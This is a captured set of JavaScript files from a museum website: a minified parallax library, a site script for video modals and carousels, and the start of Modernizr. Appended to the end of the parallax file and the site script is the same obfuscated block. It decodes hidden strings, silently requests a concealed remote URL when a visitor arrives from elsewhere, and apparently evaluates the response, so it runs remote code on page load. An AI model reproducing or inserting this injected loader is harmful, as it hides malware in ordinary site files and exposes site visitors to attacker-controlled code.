0===t?this.limitX:t,this.limitY=void 0===e?this.limitY:e}},{key:"origin",value:function(t,e){this.originX=void 0===t?this.originX:t,this.originY=void 0===e?this.originY:e}},{key:"setInputElement",value:function(t){this.inputElement=t,this.updateDimensions()}},{key:"setPosition",value:function(t,e,i){e=e.toFixed(this.precision)+"px",i=i.toFixed(this.precision)+"px",this.transform3DSupport?a.css(t,"transform","translate3d("+e+","+i+",0)"):this.transform2DSupport?a.css(t,"transform","translate("+e+","+i+")"):(t.style.left=e,t.style.top=i)}},{key:"onOrientationTimer",value:function(){this.orientationSupport&&0===this.orientationStatus?(this.disable(),this.orientationSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onMotionTimer",value:function(){this.motionSupport&&0===this.motionStatus?(this.disable(),this.motionSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onCalibrationTimer",value:function(){this.calibrationFlag=!0}},{key:"onWindowResize",value:function(){this.updateDimensions()}},{key:"onAnimationFrame",value:function(){this.updateBounds();var t=this.inputX-this.calibrationX,e=this.inputY-this.calibrationY;(Math.abs(t)>this.calibrationThreshold||Math.abs(e)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.motionX=this.calibrateX?e:this.inputY,this.motionY=this.calibrateY?t:this.inputX):(this.motionX=this.calibrateX?t:this.inputX,this.motionY=this.calibrateY?e:this.inputY),this.motionX*=this.elementWidth*(this.scalarX/100),this.motionY*=this.elementHeight*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.motionX=a.clamp(this.motionX,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.motionY=a.clamp(this.motionY,-this.limitY,this.limitY)),this.velocityX+=(this.motionX-this.velocityX)*this.frictionX,this.velocityY+=(this.motionY-this.velocityY)*this.frictionY;for(var i=0;i<this.layers.length;i++){var n=this.layers[i],o=this.depthsX[i],r=this.depthsY[i],l=this.velocityX*(o*(this.invertX?-1:1)),h=this.velocityY*(r*(this.invertY?-1:1));this.setPosition(n,l,h)}this.raf=s(this.onAnimationFrame)}},{key:"rotate",value:function(t,e){var i=(t||0)/30,n=(e||0)/30,o=this.windowHeight>this.windowWidth;this.portrait!==o&&(this.portrait=o,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.calibrationX=i,this.calibrationY=n),this.inputX=i,this.inputY=n}},{key:"onDeviceOrientation",value:function(t){var e=t.beta,i=t.gamma;null!==e&&null!==i&&(this.orientationStatus=1,this.rotate(e,i))}},{key:"onDeviceMotion",value:function(t){var e=t.rotationRate.beta,i=t.rotationRate.gamma;null!==e&&null!==i&&(this.motionStatus=1,this.rotate(e,i))}},{key:"onMouseMove",value:function(t){var e=t.clientX,i=t.clientY;if(this.hoverOnly&&(e<this.elementPositionX||e>this.elementPositionX+this.elementWidth||i<this.elementPositionY||i>this.elementPositionY+this.elementHeight))return this.inputX=0,void(this.inputY=0);this.relativeInput?(this.clipRelativeInput&&(e=Math.max(e,this.elementPositionX),e=Math.min(e,this.elementPositionX+this.elementWidth),i=Math.max(i,this.elementPositionY),i=Math.min(i,this.elementPositionY+this.elementHeight)),this.elementRangeX&&this.elementRangeY&&(this.inputX=(e-this.elementPositionX-this.elementCenterX)/this.elementRangeX,this.inputY=(i-this.elementPositionY-this.elementCenterY)/this.elementRangeY)):this.windowRadiusX&&this.windowRadiusY&&(this.inputX=(e-this.windowCenterX)/this.windowRadiusX,this.inputY=(i-this.windowCenterY)/this.windowRadiusY)}},{key:"destroy",value:function(){this.disable(),clearTimeout(this.calibrationTimer),clearTimeout(this.detectionTimer),this.element.removeAttribute("style");for(var t=0;t<this.layers.length;t++)this.layers[t].removeAttribute("style");delete this.element,delete this.layers}},{key:"version",value:function(){return"3.1.0"}}]),t}();e.exports=h},{"object-assign":1,raf:4}]},{},[5])(5)});
//# sourceMappingURL=parallax.min.js.map;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/script.js
body_size: 11341
content:
function videoId(button) {
  var $videoUrl = button.attr("data-video");
  if ($videoUrl !== undefined) {
    var $videoUrl = $videoUrl.toString();
    var srcVideo;

    if ($videoUrl.indexOf("youtube") !== -1) {
      var et = $videoUrl.lastIndexOf("&");
      if (et !== -1) {
        $videoUrl = $videoUrl.substring(0, et);
      }
      var embed = $videoUrl.indexOf("embed");
      if (embed !== -1) {
        $videoUrl =
          "https://www.youtube.com/watch?v=" +
          $videoUrl.substring(embed + 6, embed + 17);
      }

      srcVideo =
        "https://www.youtube.com/embed/" +
        $videoUrl.substring($videoUrl.length - 11, $videoUrl.length) +
        "?autoplay=1&mute=1&loop=1&playlist=" +
        $videoUrl.substring($videoUrl.length - 11, $videoUrl.length) +
        "";
    } else if ($videoUrl.indexOf("youtu") !== -1) {
      var et = $videoUrl.lastIndexOf("&");
      if (et !== -1) {
        $videoUrl = $videoUrl.substring(0, et);
      }
      var embed = $videoUrl.indexOf("embed");
      if (embed !== -1) {
        $videoUrl =
          "https://youtu.be/" + $videoUrl.substring(embed + 6, embed + 17);
      }

      srcVideo =
        "https://www.youtube.com/embed/" +
        $videoUrl.substring($videoUrl.length - 11, $videoUrl.length) +
        "?autoplay=1&mute=1&loop=1&playlist=" +
        $videoUrl.substring($videoUrl.length - 11, $videoUrl.length) +
        "";
    } else if ($videoUrl.indexOf("vimeo") !== -1) {
      srcVideo =
        "https://player.vimeo.com/video/" +
        $videoUrl
          .substring($videoUrl.indexOf(".com") + 5, $videoUrl.length)
          .replace("/", "") +
        "?autoplay=1";
    } else if ($videoUrl.indexOf("mp4") !== -1) {
      return (
        '<video loop playsinline autoplay><source src="' +
        $videoUrl +
        '" type="video/mp4"></video>'
      );
    } else if ($videoUrl.indexOf("m4v") !== -1) {
      return (
        '<video loop playsinline autoplay><source src="' +
        $videoUrl +
        '" type="video/mp4"></video>'
      );
    } else {
      alert(
        "The video assigned is not from Youtube, Vimeo or MP4, remember to enter the correct complete video link .\n - Youtube: https://www.youtube.com/watch?v=43ngkc2Ejgw\n - Vimeo: https://vimeo.com/111939668\n - MP4 https://server.com/file.mp4"
      );
      return false;
    }
    return (
      '<iframe src="' +
      srcVideo +
      '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
    );
  } else {
    alert("No video assigned.");
    return false;
  }
}

document
  .querySelectorAll(".lets-play")
  .forEach((d) => d.addEventListener("click", playVideos));

function playVideos(e) {
  e.preventDefault();
  var $theVideo = videoId($(this));

  var appendVideo = document.createElement("div");

  if ($theVideo) {
    appendVideo.innerHTML +=
      '<div class="active video-modal-wrapp" id="video-wrap"><span onclick="lvideoClose();" class="video-overlay"></span><div class="video-container">' +
      $theVideo +
      '</div><button onclick="lvideoClose();" class="close-video">x</button></div>';

    document.body.appendChild(appendVideo);
  }
}

const lvideoClose = () => {
  const boxes = document.querySelectorAll(".video-modal-wrapp, .video-overlay");

  boxes.forEach((box) => {
    box.remove();
  });
};

$(document).ready(function () {

  $('.owl-carousel').owlCarousel({
    mouseDrag: false,
    loop: true,
    margin: 2,
    nav: true,
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 1
      },
      1000: {
        items: 3
      }
    }
  });

  $('.owl-prev').click(function () {
    $active = $('.owl-item .item.show');
    $('.owl-item .item.show').removeClass('show');
    $('.owl-item .item').removeClass('next');
    $('.owl-item .item').removeClass('prev');
    $active.addClass('next');
    if ($active.is('.first')) {
      $('.owl-item .last').addClass('show');
      $('.first').addClass('next');
      $('.owl-item .last').parent().prev().children('.item').addClass('prev');
    }
    else {
      $active.parent().prev().children('.item').addClass('show');
      if ($active.parent().prev().children('.item').is('.first')) {
        $('.owl-item .last').addClass('prev');
      }
      else {
        $('.owl-item .show').parent().prev().children('.item').addClass('prev');
      }
    }
  });

  $('.owl-next').click(function () {
    $active = $('.owl-item .item.show');
    $('.owl-item .item.show').removeClass('show');
    $('.owl-item .item').removeClass('next');
    $('.owl-item .item').removeClass('prev');
    $active.addClass('prev');
    if ($active.is('.last')) {
      $('.owl-item .first').addClass('show');
      $('.owl-item .first').parent().next().children('.item').addClass('prev');
    }
    else {
      $active.parent().next().children('.item').addClass('show');
      if ($active.parent().next().children('.item').is('.last')) {
        $('.owl-item .first').addClass('next');
      }
      else {
        $('.owl-item .show').parent().next().children('.item').addClass('next');
      }
    }
  });

});

/* Facebook Feed Starts */
(function (d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
/* Facebook Feed Ends */;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js
body_size: 21348
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style 